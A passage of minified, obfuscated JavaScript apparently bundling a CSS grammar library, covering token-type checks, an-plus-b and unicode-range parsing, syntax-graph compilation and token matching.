Array(K[uy(0xabd)]+0x1)[uy(0x155)]('-')+'^',Object[uy(0x225)](K,F),K[uy(0x1fa)]={'source':w&&w[uy(0x1fa)]&&w[uy(0x1fa)][uy(0x2fb)]||uy(0x7c4),'start':F,'end':T},K;};},0x4a:(L,O,V)=>{'use strict';V['d'](O,{'A':()=>S});var A=V(0x11ac);const k=0x2b,v=0x2d,I=0x6e,J=!0x0,E=!0x1;function j(Y,f){const uU=a2x;return null!==Y&&Y[uU(0xa55)]===A['_i']&&Y[uU(0xca7)][uU(0x5c8)](0x0)===f;}function w(Y,f,F){const uC=a2x;for(;null!==Y&&(Y[uC(0xa55)]===A['M$']||Y[uC(0xa55)]===A['Mw']);)Y=F(++f);return f;}function b(Y,f,F,T){const uB=a2x;if(!Y)return 0x0;const R=Y[uB(0xca7)][uB(0x5c8)](f);if(R===k||R===v){if(F)return 0x0;f++;}for(;f<Y[uB(0xca7)][uB(0x14b)];f++)if(!(0x0,A['yp'])(Y[uB(0xca7)][uB(0x5c8)](f)))return 0x0;return T+0x1;}function K(Y,f,F){const uP=a2x;let T=!0x1,R=w(Y,f,F);if(null===(Y=F(R)))return f;if(Y[uP(0xa55)]!==A['wN']){if(!j(Y,k)&&!j(Y,v))return f;if(T=!0x0,R=w(F(++R),R,F),null===(Y=F(R))||Y[uP(0xa55)]!==A['wN'])return 0x0;}if(!T){const y=Y[uP(0xca7)][uP(0x5c8)](0x0);if(y!==k&&y!==v)return 0x0;}return b(Y,T?0x0:0x1,T,R);}function S(Y,f){const uN=a2x;let F=0x0;if(!Y)return 0x0;if(Y[uN(0xa55)]===A['wN'])return b(Y,0x0,E,F);if(Y[uN(0xa55)]===A['Vy']&&Y[uN(0xca7)][uN(0x5c8)](0x0)===v){if(!(0x0,A['Nb'])(Y[uN(0xca7)],0x1,I))return 0x0;switch(Y[uN(0xca7)][uN(0x14b)]){case 0x2:return K(f(++F),F,f);case 0x3:return Y[uN(0xca7)][uN(0x5c8)](0x2)!==v?0x0:(F=w(f(++F),F,f),b(Y=f(F),0x0,J,F));default:return Y[uN(0xca7)][uN(0x5c8)](0x2)!==v?0x0:b(Y,0x3,J,F);}}else{if(Y[uN(0xa55)]===A['Vy']||j(Y,k)&&f(F+0x1)[uN(0xa55)]===A['Vy']){if(Y[uN(0xa55)]!==A['Vy']&&(Y=f(++F)),null===Y||!(0x0,A['Nb'])(Y[uN(0xca7)],0x0,I))return 0x0;switch(Y[uN(0xca7)][uN(0x14b)]){case 0x1:return K(f(++F),F,f);case 0x2:return Y[uN(0xca7)][uN(0x5c8)](0x1)!==v?0x0:(F=w(f(++F),F,f),b(Y=f(F),0x0,J,F));default:return Y[uN(0xca7)][uN(0x5c8)](0x1)!==v?0x0:b(Y,0x2,J,F);}}else{if(Y[uN(0xa55)]===A['fg']){let T=Y[uN(0xca7)][uN(0x5c8)](0x0),R=T===k||T===v?0x1:0x0,y=R;for(;y<Y[uN(0xca7)][uN(0x14b)]&&(0x0,A['yp'])(Y[uN(0xca7)][uN(0x5c8)](y));y++);return y===R?0x0:(0x0,A['Nb'])(Y[uN(0xca7)],y,I)?y+0x1===Y[uN(0xca7)][uN(0x14b)]?K(f(++F),F,f):Y[uN(0xca7)][uN(0x5c8)](y+0x1)!==v?0x0:y+0x2===Y[uN(0xca7)][uN(0x14b)]?(F=w(f(++F),F,f),b(Y=f(F),0x0,J,F)):b(Y,y+0x2,J,F):0x0;}}}return 0x0;}},0x1304:(h,i,L)=>{'use strict';const uG=a2x;L['d'](i,{'v':()=>O});const O=[uG(0xc8b),uG(0x527),uG(0xf7a),uG(0x85a),uG(0x771)];},0x1807:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>w});var V=O(0x11ac);const A=0x2b,k=0x2d,v=0x3f,I=0x75;function J(b,K){const uW=a2x;return null!==b&&b[uW(0xa55)]===V['_i']&&b[uW(0xca7)][uW(0x5c8)](0x0)===K;}function E(b,K,S){const up=a2x;let Y=0x0;for(let f=K;f<b[up(0xca7)][up(0x14b)];f++){const F=b[up(0xca7)][up(0x5c8)](f);if(F===k&&S&&0x0!==Y)return E(b,K+Y+0x1,!0x1),0x6;if(!(0x0,V['tB'])(F))return 0x0;if(++Y>0x6)return 0x0;}return Y;}function j(b,K,S){if(!b)return 0x0;for(;J(S(K),v);){if(++b>0x6)return 0x0;K++;}return K;}function w(b,K){const ul=a2x;let S=0x0;if(null===b||b[ul(0xa55)]!==V['Vy']||!(0x0,V['Nb'])(b[ul(0xca7)],0x0,I))return 0x0;if(null===(b=K(++S)))return 0x0;if(J(b,A))return null===(b=K(++S))?0x0:b[ul(0xa55)]===V['Vy']?j(E(b,0x0,!0x0),++S,K):J(b,v)?j(0x1,++S,K):0x0;if(b[ul(0xa55)]===V['wN']){const Y=E(b,0x1,!0x0);return 0x0===Y?0x0:null===(b=K(++S))?S:b[ul(0xa55)]===V['fg']||b[ul(0xa55)]===V['wN']?function(f,F){const ua=ul;return f[ua(0xca7)][ua(0x5c8)](0x0)===F;}(b,k)&&E(b,0x1,!0x1)?S+0x1:0x0:j(Y,S,K);}return b[ul(0xa55)]===V['fg']?j(E(b,0x1,!0x0),++S,K):0x0;}},0x13ba:(L,O,V)=>{'use strict';const uQ=a2x;V['d'](O,{'JH':()=>X});var A=V(0x1304),I=V(0x4a),J=V(0x1807),E=V(0x11ac);const j=[uQ(0xf74),uQ(0xdc3),uQ(0x3cd)],K=new Map([[E['zt'],E['no']],[E['AJ'],E['no']],[E['hk'],E['Oh']],[E['X6'],E['Q0']]]);function S(H,q){const uX=uQ;return q<H[uX(0x14b)]?H[uX(0x5c8)](q):0x0;}function Y(H,q){const uH=uQ;return(0x0,E['$C'])(H,0x0,H[uH(0x14b)],q);}function F(H,q){const uq=uQ;for(let z=0x0;z<q[uq(0x14b)];z++)if(Y(H,q[z]))return!0x0;return!0x1;}function T(H,q){const ut=uQ;return q===H[ut(0x14b)]-0x2&&0x5c===S(H,q)&&(0x0,E['yp'])(S(H,q+0x1));}function R(H,q,z){const ue=uQ;if(H&&ue(0x157)===H[ue(0xa55)]){const M=Number(void 0x0!==z&&z!==q[ue(0x14b)]?q[ue(0xb34)](0x0,z):q);if(isNaN(M))return!0x0;if(null!==H[ue(0x9b3)]&&M<H[ue(0x9b3)]&&ue(0x9cf)!=typeof H[ue(0x9b3)])return!0x0;if(null!==H[ue(0x5e8)]&&M>H[ue(0x5e8)]&&ue(0x9cf)!=typeof H[ue(0x5e8)])return!0x0;}return!0x1;}function U(H){return function(q,z,M){const uz=a2x;return null===q?0x0:q[uz(0xa55)]===E['zt']&&F(q[uz(0xca7)],j)?function(Z0,Z1){const uM=uz;let Z2=0x0,Z3=[],Z4=0x0;Z5:do{switch(Z0[uM(0xa55)]){case E['Q0']:case E['no']:case E['Oh']:if(Z0[uM(0xa55)]!==Z2)break Z5;if(Z2=Z3[uM(0x28c)](),0x0===Z3[uM(0x14b)]){Z4++;break Z5;}break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:Z3[uM(0x77f)](Z2),Z2=K[uM(0xe8e)](Z0[uM(0xa55)]);}Z4++;}while(Z0=Z1(Z4));return Z4;}(q,z):H(q,z,M);};}function C(H){return function(q){const s0=a2x;return null===q||q[s0(0xa55)]!==H?0x0:0x1;};}function B(H){const s1=uQ;return null===H||H[s1(0xa55)]!==E['Vy']||0x2d!==S(H[s1(0xca7)],0x0)||0x2d!==S(H[s1(0xca7)],0x1)?0x0:0x1;}function P(H){return H&&(H=new Set(H)),function(q,z,M){const s2=a2x;if(null===q||q[s2(0xa55)]!==E['fg'])return 0x0;const Z0=(0x0,E['yQ'])(q[s2(0xca7)],0x0);if(null!==H){const Z1=q[s2(0xca7)][s2(0x31b)]('\x5c',Z0),Z2=-0x1!==Z1&&T(q[s2(0xca7)],Z1)?q[s2(0xca7)][s2(0x74a)](Z0,Z1):q[s2(0xca7)][s2(0xb34)](Z0);if(!0x1===H[s2(0x60d)](Z2[s2(0x4d0)]()))return 0x0;}return R(M,q[s2(0xca7)],Z0)?0x0:0x1;};}function N(H){const s3=uQ;return s3(0xafa)!=typeof H&&(H=function(){return 0x0;}),function(q,z,M){const s4=s3;return null!==q&&q[s4(0xa55)]===E['wN']&&0x0===Number(q[s4(0xca7)])?0x1:H(q,z,M);};}const G={'ident-token':C(E['Vy']),'function-token':C(E['zt']),'at-keyword-token':C(E['zu']),'hash-token':C(E['Vw']),'string-token':C(E['Qf']),'bad-string-token':C(E['Fg']),'url-token':C(E['s0']),'bad-url-token':C(E['VY']),'delim-token':C(E['_i']),'number-token':C(E['wN']),'percentage-token':C(E['Ne']),'dimension-token':C(E['fg']),'whitespace-token':C(E['M$']),'CDO-token':C(E['lh']),'CDC-token':C(E['zG']),'colon-token':C(E['Qx']),'semicolon-token':C(E['Qq']),'comma-token':C(E['A9']),'[-token':C(E['hk']),']-token':C(E['Oh']),'(-token':C(E['AJ']),')-token':C(E['no']),'{-token':C(E['X6']),'}-token':C(E['Q0'])},W={'string':C(E['Qf']),'ident':C(E['Vy']),'percentage':U(function(H,q,z){const s5=uQ;return null===H||H[s5(0xa55)]!==E['Ne']||R(z,H[s5(0xca7)],H[s5(0xca7)][s5(0x14b)]-0x1)?0x0:0x1;}),'zero':N(),'number':U(function(H,q,z){const s6=uQ;if(null===H)return 0x0;const M=(0x0,E['yQ'])(H[s6(0xca7)],0x0);return M===H[s6(0xca7)][s6(0x14b)]||T(H[s6(0xca7)],M)?R(z,H[s6(0xca7)],M)?0x0:0x1:0x0;}),'integer':U(function(H,q,z){const s7=uQ;if(null===H||H[s7(0xa55)]!==E['wN'])return 0x0;let M=0x2b===S(H[s7(0xca7)],0x0)||0x2d===S(H[s7(0xca7)],0x0)?0x1:0x0;for(;M<H[s7(0xca7)][s7(0x14b)];M++)if(!(0x0,E['yp'])(S(H[s7(0xca7)],M)))return 0x0;return R(z,H[s7(0xca7)],M)?0x0:0x1;}),'custom-ident':function(H){const s8=uQ;if(null===H||H[s8(0xa55)]!==E['Vy'])return 0x0;const q=H[s8(0xca7)][s8(0x4d0)]();return F(q,A['v'])||Y(q,s8(0x76f))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(H){const s9=uQ;return B(H)?'--'===H[s9(0xca7)]?0x0:0x1:0x0;},'hex-color':function(H){const sZ=uQ;if(null===H||H[sZ(0xa55)]!==E['Vw'])return 0x0;const q=H[sZ(0xca7)][sZ(0x14b)];if(0x4!==q&&0x5!==q&&0x7!==q&&0x9!==q)return 0x0;for(let z=0x1;z<q;z++)if(!(0x0,E['tB'])(S(H[sZ(0xca7)],z)))return 0x0;return 0x1;},'id-selector':function(H){const sx=uQ;return null===H||H[sx(0xa55)]!==E['Vw']?0x0:(0x0,E['o6'])(S(H[sx(0xca7)],0x1),S(H[sx(0xca7)],0x2),S(H[sx(0xca7)],0x3))?0x1:0x0;},'an-plus-b':I['A'],'urange':J['A'],'declaration-value':function(H,q){const sD=uQ;if(!H)return 0x0;let z=0x0,M=[],Z0=0x0;Z1:do{switch(H[sD(0xa55)]){case E['Fg']:case E['VY']:break Z1;case E['Q0']:case E['no']:case E['Oh']:if(H[sD(0xa55)]!==z)break Z1;z=M[sD(0x28c)]();break;case E['Qq']:if(0x0===z)break Z1;break;case E['_i']:if(0x0===z&&'!'===H[sD(0xca7)])break Z1;break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:M[sD(0x77f)](z),z=K[sD(0xe8e)](H[sD(0xa55)]);}Z0++;}while(H=q(Z0));return Z0;},'any-value':function(H,q){const sg=uQ;if(!H)return 0x0;let z=0x0,M=[],Z0=0x0;Z1:do{switch(H[sg(0xa55)]){case E['Fg']:case E['VY']:break Z1;case E['Q0']:case E['no']:case E['Oh']:if(H[sg(0xa55)]!==z)break Z1;z=M[sg(0x28c)]();break;case E['zt']:case E['AJ']:case E['hk']:case E['X6']:M[sg(0x77f)](z),z=K[sg(0xe8e)](H[sg(0xa55)]);}Z0++;}while(H=q(Z0));return Z0;}};function Q(H){const {angle:q,decibel:z,frequency:M,flex:Z0,length:Z1,resolution:Z2,semitones:Z3,time:Z4}=H||{};return{'dimension':U(P(null)),'angle':U(P(q)),'decibel':U(P(z)),'frequency':U(P(M)),'flex':U(P(Z0)),'length':U(N(P(Z1))),'resolution':U(P(Z2)),'semitones':U(P(Z3)),'time':U(P(Z4))};}function X(H){return{...G,...W,...Q(H)};}},0x2613:(L,O,V)=>{'use strict';const sh=a2x;V['d'](O,{'$n':()=>v,'E_':()=>k,'gt':()=>T,'mX':()=>I});var A=V(0x7fd);const k={'type':sh(0x181)},v={'type':sh(0x9a5)},I={'type':sh(0x7e4)},J=0x28,E=0x29;function j(R,y,U){const si=sh;return y===k&&U===v||R===k&&y===k&&U===k?R:('If'===R[si(0xa55)]&&R[si(0x288)]===v&&y===k&&(y=R[si(0x69b)],R=R[si(0xc2d)]),{'type':'If','match':R,'then':y,'else':U});}function w(R){const sr=sh;return R[sr(0x14b)]>0x2&&R[sr(0x5c8)](R[sr(0x14b)]-0x2)===J&&R[sr(0x5c8)](R[sr(0x14b)]-0x1)===E;}function b(R){const sn=sh;return sn(0x1e2)===R[sn(0xa55)]||sn(0x1df)===R[sn(0xa55)]||sn(0x907)===R[sn(0xa55)]||sn(0xcff)===R[sn(0xa55)]&&w(R[sn(0x827)]);}function K(R,y='\x20',U=!0x1){const sL=sh;return{'type':sL(0x705),'terms':R,'combinator':y,'disallowEmpty':!0x1,'explicit':U};}function S(R,y,U=new Set()){const sO=sh;if(!U[sO(0x60d)](R))switch(U[sO(0xc63)](R),R[sO(0xa55)]){case'If':R[sO(0xc2d)]=S(R[sO(0xc2d)],y,U),R[sO(0x69b)]=S(R[sO(0x69b)],y,U),R[sO(0x288)]=S(R[sO(0x288)],y,U);break;case sO(0xcff):return y[R[sO(0x827)]]||R;}return R;}function Y(R,y,U){const su=sh;switch(R){case'\x20':{let C=k;for(let B=y[su(0x14b)]-0x1;B>=0x0;B--)C=j(y[B],C,v);return C;}case'|':{let P=v,N=null;for(let G=y[su(0x14b)]-0x1;G>=0x0;G--){let W=y[G];if(b(W)&&(null===N&&G>0x0&&b(y[G-0x1])&&(N=Object[su(0x763)](null),P=j({'type':su(0x9a6),'map':N},k,P)),null!==N)){const Q=(w(W[su(0x827)])?W[su(0x827)][su(0xcbd)](0x0,-0x1):W[su(0x827)])[su(0x4d0)]();if(Q in N==0x0){N[Q]=W;continue;}}N=null,P=j(W,k,P);}return P;}case'&&':{if(y[su(0x14b)]>0x5)return{'type':su(0x9b6),'terms':y,'all':!0x0};let X=v;for(let H=y[su(0x14b)]-0x1;H>=0x0;H--){const q=y[H];let z;z=y[su(0x14b)]>0x1?Y(R,y[su(0x377)](function(M){return M!==q;}),!0x1):k,X=j(q,z,X);}return X;}case'||':{if(y[su(0x14b)]>0x5)return{'type':su(0x9b6),'terms':y,'all':!0x1};let M=U?k:v;for(let Z0=y[su(0x14b)]-0x1;Z0>=0x0;Z0--){const Z1=y[Z0];let Z2;Z2=y[su(0x14b)]>0x1?Y(R,y[su(0x377)](function(Z3){return Z3!==Z1;}),!0x0):k,M=j(Z1,Z2,M);}return M;}}}function F(R){const ss=sh;if(ss(0xafa)==typeof R)return{'type':ss(0xd38),'fn':R};switch(R[ss(0xa55)]){case ss(0x705):{let y=Y(R[ss(0xbab)],R[ss(0x85f)][ss(0xbc0)](F),!0x1);return R[ss(0xa5c)]&&(y=j(y,I,v)),y;}case ss(0x879):return function(U){const sV=ss;let C=k,B=F(U[sV(0x64d)]);if(0x0===U[sV(0x5e8)])B=j(B,I,v),C=j(B,null,v),C[sV(0x69b)]=j(k,k,C),U[sV(0xf3e)]&&(C[sV(0x69b)][sV(0x288)]=j({'type':sV(0x28a),'syntax':U},C,v));else{for(let P=U[sV(0x9b3)]||0x1;P<=U[sV(0x5e8)];P++)U[sV(0xf3e)]&&C!==k&&(C=j({'type':sV(0x28a),'syntax':U},C,v)),C=j(B,j(k,k,C),v);}if(0x0===U[sV(0x9b3)])C=j(k,k,C);else{for(let N=0x0;N<U[sV(0x9b3)]-0x1;N++)U[sV(0xf3e)]&&C!==k&&(C=j({'type':sV(0x28a),'syntax':U},C,v)),C=j(B,C,v);}return C;}(R);case ss(0xa4f):{const U=F(R[ss(0x64d)]),C=F(K([K([{'type':ss(0x1e2),'name':ss(0xce0)},{'type':ss(0xcff),'name':ss(0x553)}]),K([{'type':ss(0xcff),'name':ss(0x553)},K([{'type':ss(0x879),'comma':!0x1,'min':0x0,'max':0x0,'term':K([{'type':ss(0x1e2),'name':ss(0xf80)},{'type':ss(0xcff),'name':ss(0x553)}])},{'type':ss(0x879),'comma':!0x1,'min':0x0,'max':0x0,'term':K([{'type':ss(0x1e2),'name':'or'},{'type':ss(0xcff),'name':ss(0x553)}])}],'|')])],'|')),B=F(K([{'type':ss(0xcff),'name':ss(0x772)},K([{'type':ss(0x935),'value':'('},{'type':ss(0xcff),'name':ss(0x167)},{'type':ss(0x935),'value':')'}]),{'type':ss(0xcff),'name':ss(0x204)}],'|'));return S(B,{'!term':U,'!self':C}),S(C,{'!boolean-group':B}),C;}case ss(0xcff):case ss(0xd67):return{'type':R[ss(0xa55)],'name':R[ss(0x827)],'syntax':R};case ss(0x1e2):return{'type':R[ss(0xa55)],'name':R[ss(0x827)][ss(0x4d0)](),'syntax':R};case ss(0x1df):return{'type':R[ss(0xa55)],'name':'@'+R[ss(0x827)][ss(0x4d0)](),'syntax':R};case ss(0x907):return{'type':R[ss(0xa55)],'name':R[ss(0x827)][ss(0x4d0)]()+'(','syntax':R};case ss(0x63d):return 0x3===R[ss(0xca7)][ss(0x14b)]?{'type':ss(0x935),'value':R[ss(0xca7)][ss(0x942)](0x1),'syntax':R}:{'type':R[ss(0xa55)],'value':R[ss(0xca7)][ss(0xb34)](0x1,R[ss(0xca7)][ss(0x14b)]-0x2)[ss(0x8e4)](/\\'/g,'\x27'),'syntax':R};case ss(0x935):return{'type':R[ss(0xa55)],'value':R[ss(0xca7)],'syntax':R};case ss(0x28a):return{'type':R[ss(0xa55)],'syntax':R};default:throw new Error(ss(0xa2e),R[ss(0xa55)]);}}function T(R,y){const sA=sh;return sA(0x9cf)==typeof R&&(R=(0x0,A['q'])(R)),{'type':sA(0x410),'match':F(R),'syntax':y||null,'source':R};}},0x16e6:(L,O,V)=>{'use strict';const sk=a2x;V['d'](O,{'wg':()=>C});var A=V(0x2613),k=V(0xb59);const {hasOwnProperty:v}=Object[sk(0xbfd)],I=0x0,J=0x1,E=0x2,j=0x3,w=sk(0x181),K=sk(0x9a5),S=sk(0x9eb),Y=0x3a98;let F=0x0;function T(B,P){const sv=sk;if(B[sv(0x14b)]!==P[sv(0x14b)])return!0x1;for(let N=0x0;N<B[sv(0x14b)];N++){const G=P[sv(0x5c8)](N);let W=B[sv(0x5c8)](N);if(W>=0x41&&W<=0x5a&&(W|=0x20),W!==G)return!0x1;}return!0x0;}function R(B){const sI=sk;return null===B||B[sI(0xa55)]===k['A9']||B[sI(0xa55)]===k['zt']||B[sI(0xa55)]===k['AJ']||B[sI(0xa55)]===k['hk']||B[sI(0xa55)]===k['X6']||function(P){const sJ=sI;return P[sJ(0xa55)]===k['_i']&&'?'!==P[sJ(0xca7)];}(B);}function U(B){const sE=sk;return null===B||B[sE(0xa55)]===k['no']||B[sE(0xa55)]===k['Oh']||B[sE(0xa55)]===k['Q0']||B[sE(0xa55)]===k['_i']&&'/'===B[sE(0xca7)];}function C(B,P,N){const sS=sk,G=function(H,q,z){const sK=a2x;function Z0(){const sj=a2x;do{Zh++,Zg=Zh<H[sj(0x14b)]?H[Zh]:null;}while(null!==Zg&&(Zg[sj(0xa55)]===k['M$']||Zg[sj(0xa55)]===k['Mw']));}function Z1(Zn){const sw=a2x,ZL=Zh+Zn;return ZL<H[sw(0x14b)]?H[ZL]:null;}function Z2(Zn,ZL){return{'nextState':Zn,'matchStack':Zr,'syntaxStack':Z7,'thenStack':Z8,'tokenIndex':Zh,'prev':ZL};}function Z3(Zn){Z8={'nextState':Zn,'matchStack':Zr,'syntaxStack':Z7,'prev':Z8};}function Z4(Zn){Z9=Z2(Zn,Z9);}function Z5(){const so=a2x;Zr={'type':J,'syntax':q[so(0xad1)],'token':Zg,'prev':Zr},Z0(),ZZ=null,Zh>Zi&&(Zi=Zh);}function Z6(){const sb=a2x;Zr=Zr[sb(0xa55)]===E?Zr[sb(0x138)]:{'type':j,'syntax':Z7[sb(0xad1)],'token':Zr[sb(0xa65)],'prev':Zr},Z7=Z7[sb(0x138)];}let Z7=null,Z8=null,Z9=null,ZZ=null,Zx=0x0,ZD=null,Zg=null,Zh=-0x1,Zi=0x0,Zr={'type':I,'syntax':null,'token':null,'prev':null};for(Z0();null===ZD&&++Zx<Y;)switch(q[sK(0xa55)]){case sK(0x181):if(null===Z8){if(null!==Zg&&(Zh!==H[sK(0x14b)]-0x1||'\x5c0'!==Zg[sK(0xca7)]&&'\x5c9'!==Zg[sK(0xca7)])){q=A['$n'];break;}ZD=w;break;}if((q=Z8[sK(0xc9b)])===A['mX']){if(Z8[sK(0x5c6)]===Zr){q=A['$n'];break;}q=A['E_'];}for(;Z8[sK(0xcd7)]!==Z7;)Z6();Z8=Z8[sK(0x138)];break;case sK(0x9a5):if(null!==ZZ&&!0x1!==ZZ)(null===Z9||Zh>Z9[sK(0x38c)])&&(Z9=ZZ,ZZ=!0x1);else{if(null===Z9){ZD=K;break;}}q=Z9[sK(0xc9b)],Z8=Z9[sK(0x1b9)],Z7=Z9[sK(0xcd7)],Zr=Z9[sK(0x5c6)],Zh=Z9[sK(0x38c)],Zg=Zh<H[sK(0x14b)]?H[Zh]:null,Z9=Z9[sK(0x138)];break;case sK(0x410):q=q[sK(0xc2d)];break;case'If':q[sK(0x288)]!==A['$n']&&Z4(q[sK(0x288)]),q[sK(0x69b)]!==A['E_']&&Z3(q[sK(0x69b)]),q=q[sK(0xc2d)];break;case sK(0x9b6):q={'type':sK(0xde6),'syntax':q,'index':0x0,'mask':0x0};break;case sK(0xde6):{const ZO=q[sK(0xad1)][sK(0x85f)];if(q[sK(0xc8f)]===ZO[sK(0x14b)]){if(0x0===q[sK(0xa88)]||q[sK(0xad1)][sK(0x943)]){q=A['$n'];break;}q=A['E_'];break;}if(q[sK(0xa88)]===(0x1<<ZO[sK(0x14b)])-0x1){q=A['E_'];break;}for(;q[sK(0xc8f)]<ZO[sK(0x14b)];q[sK(0xc8f)]++){const Zu=0x1<<q[sK(0xc8f)];if(!(q[sK(0xa88)]&Zu)){Z4(q),Z3({'type':sK(0xa7f),'syntax':q[sK(0xad1)],'mask':q[sK(0xa88)]|Zu}),q=ZO[q[sK(0xc8f)]++];break;}}break;}case sK(0xa7f):q={'type':sK(0xde6),'syntax':q[sK(0xad1)],'index':0x0,'mask':q[sK(0xa88)]};break;case sK(0x9a6):if(null!==Zg){let Zs=Zg[sK(0xca7)][sK(0x4d0)]();if(-0x1!==Zs[sK(0x31b)]('\x5c')&&(Zs=Zs[sK(0x8e4)](/\\[09].*$/,'')),v[sK(0xbb0)](q[sK(0xbc0)],Zs)){q=q[sK(0xbc0)][Zs];break;}}q=A['$n'];break;case sK(0xd38):{const ZV=null!==Z7?Z7[sK(0x51e)]:null,ZA=Zh+Math[sK(0x5ed)](q['fn'](Zg,Z1,ZV));if(!isNaN(ZA)&&ZA>Zh){for(;Zh<ZA;)Z5();q=A['E_'];}else q=A['$n'];break;}case sK(0xcff):case sK(0xd67):{const Zk=sK(0xcff)===q[sK(0xa55)]?sK(0x4f8):sK(0x400),Zv=v[sK(0xbb0)](z,Zk)?z[Zk][q[sK(0x827)]]:null;if(!Zv||!Zv[sK(0xc2d)])throw new Error(sK(0x940)+(sK(0xcff)===q[sK(0xa55)]?'<'+q[sK(0x827)]+'>':'<\x27'+q[sK(0x827)]+'\x27>'));if(!0x1!==ZZ&&null!==Zg&&sK(0xcff)===q[sK(0xa55)]&&(sK(0xd3b)===q[sK(0x827)]&&Zg[sK(0xa55)]===k['Vy']||sK(0x14b)===q[sK(0x827)]&&'0'===Zg[sK(0xca7)])){null===ZZ&&(ZZ=Z2(q,Z9)),q=A['$n'];break;}Z7={'syntax':q[sK(0xad1)],'opts':q[sK(0xad1)][sK(0x51e)]||null!==Z7&&Z7[sK(0x51e)]||null,'prev':Z7},Zr={'type':E,'syntax':q[sK(0xad1)],'token':Zr[sK(0xa65)],'prev':Zr},q=Zv[sK(0x899)]||Zv[sK(0xc2d)];break;}case sK(0x1e2):{const ZI=q[sK(0x827)];if(null!==Zg){let ZJ=Zg[sK(0xca7)];if(-0x1!==ZJ[sK(0x31b)]('\x5c')&&(ZJ=ZJ[sK(0x8e4)](/\\[09].*$/,'')),T(ZJ,ZI)){Z5(),q=A['E_'];break;}}q=A['$n'];break;}case sK(0x1df):case sK(0x907):if(null!==Zg&&T(Zg[sK(0xca7)],q[sK(0x827)])){Z5(),q=A['E_'];break;}q=A['$n'];break;case sK(0x935):if(null!==Zg&&Zg[sK(0xca7)]===q[sK(0xca7)]){Z5(),q=A['E_'];break;}q=A['$n'];break;case sK(0x28a):null!==Zg&&Zg[sK(0xa55)]===k['A9']?R(Zr[sK(0xa65)])?q=A['$n']:(Z5(),q=U(Zg)?A['$n']:A['E_']):q=R(Zr[sK(0xa65)])||U(Zg)?A['E_']:A['$n'];break;case sK(0x63d):let Zn='',ZL=Zh;for(;ZL<H[sK(0x14b)]&&Zn[sK(0x14b)]<q[sK(0xca7)][sK(0x14b)];ZL++)Zn+=H[ZL][sK(0xca7)];if(T(Zn,q[sK(0xca7)])){for(;Zh<ZL;)Z5();q=A['E_'];}else q=A['$n'];break;default:throw new Error(sK(0xc11)+q[sK(0xa55)]);}switch(F+=Zx,ZD){case null:console[sK(0xb50)](sK(0x8dc)+Y+sK(0x5b3)),ZD=S,Zr=null;break;case w:for(;null!==Z7;)Z6();break;default:Zr=null;}return{'tokens':H,'reason':ZD,'iterations':Zx,'match':Zr,'longestMatch':Zi};}(B,P,N||{});if(null===G[sS(0xc2d)])return G;let W=G[sS(0xc2d)],Q=G[sS(0xc2d)]={'syntax':P[sS(0xad1)]||null,'match':[]};const X=[Q];for(W=function(H){const sY=sS;let q=null,z=null,M=H;for(;null!==M;)z=M[sY(0x138)],M[sY(0x138)]=q,q=M,M=z;return q;}(W)[sS(0x138)];null!==W;){switch(W[sS(0xa55)]){case E:Q[sS(0xc2d)][sS(0x77f)](Q={'syntax':W[sS(0xad1)],'match':[]}),X[sS(0x77f)](Q);break;case j:X[sS(0x28c)](),Q=X[X[sS(0x14b)]-0x1];break;default:Q[sS(0xc2d)][sS(0x77f)]({'syntax':W[sS(0xad1)]||null,'token':W[sS(0xa65)][sS(0xca7)],'node':W[sS(0xa65)][sS(0xabb)]});}W=W[sS(0x138)];}return G;}},0x2507:(h,L,O)=>{'use strict';O['d'](L,{'A':()=>V});var u=O(0x11ac);const s={'decorator'(A){const k=[];let v=null;return{...A,'node'(I){const sf=a2x,J=v;v=I,A[sf(0xabb)][sf(0xbb0)](this,I),v=J;},'emit'(I,J,E){const sF=a2x;k[sF(0x77f)]({'type':J,'value':I,'node':E?null:v});},'result':()=>k};}};function V(A,k){const sT=a2x;return sT(0x9cf)==typeof A?function(v){const sd=sT,I=[];return(0x0,u['qw'])(v,(J,E,j)=>I[sd(0x77f)]({'type':J,'value':v[sd(0xcbd)](E,j),'node':null})),I;}(A):k[sT(0x909)](A,s);}},0x193f:(h,L,O)=>{'use strict';O['d'](L,{'V':()=>A});var u=O(0x1aa);function s(k){const sc=a2x;return sc(0xabb)in k?k[sc(0xabb)]:s(k[sc(0xc2d)][0x0]);}function V(k){const sR=a2x;return sR(0xabb)in k?k[sR(0xabb)]:V(k[sR(0xc2d)][k[sR(0xc2d)][sR(0x14b)]-0x1]);}function A(k,v,I,J,E){const sy=a2x,j=[];return null!==I[sy(0x501)]&&function w(b){const sm=sy;if(null!==b[sm(0xad1)]&&b[sm(0xad1)][sm(0xa55)]===J&&b[sm(0xad1)][sm(0x827)]===E){const K=s(b),S=V(b);k[sm(0xad1)][sm(0x141)](v,function(Y,f,F){const sU=sm;if(Y===K){const T=new u['B']();do{if(T[sU(0x16a)](f[sU(0x3a3)]),f[sU(0x3a3)]===S)break;f=f[sU(0xf62)];}while(null!==f);j[sU(0x77f)]({'parent':F,'nodes':T});}});}Array[sm(0x5a8)](b[sm(0xc2d)])&&b[sm(0xc2d)][sm(0x652)](w);}(I[sy(0x501)]),j;}},0x2342:(h,L,O)=>{'use strict';const sC=a2x;O['d'](L,{'y':()=>j});var V=O(0x1aa);const {hasOwnProperty:A}=Object[sC(0xbfd)];function k(w){const sB=sC;return sB(0x38e)==typeof w&&isFinite(w)&&Math[sB(0x5ed)](w)===w&&w>=0x0;}function v(w){const sP=sC;return Boolean(w)&&k(w[sP(0x544)])&&k(w[sP(0xafc)])&&k(w[sP(0x561)]);}function I(w,b){return function(K,S){const sN=a2x;if(!K||K[sN(0x87a)]!==Object)return S(K,sN(0x468));for(let Y in K){let f=!0x0;if(!0x1!==A[sN(0xbb0)](K,Y)){if(sN(0xa55)===Y)K[sN(0xa55)]!==w&&S(K,sN(0x237)+K[sN(0xa55)]+sN(0xbfa)+w+'`');else{if(sN(0x1fa)===Y){if(null===K[sN(0x1fa)])continue;if(K[sN(0x1fa)]&&K[sN(0x1fa)][sN(0x87a)]===Object){if(sN(0x9cf)!=typeof K[sN(0x1fa)][sN(0x2fb)])Y+=sN(0xf0f);else{if(v(K[sN(0x1fa)][sN(0x2bf)])){if(v(K[sN(0x1fa)][sN(0x265)]))continue;Y+=sN(0xdc8);}else 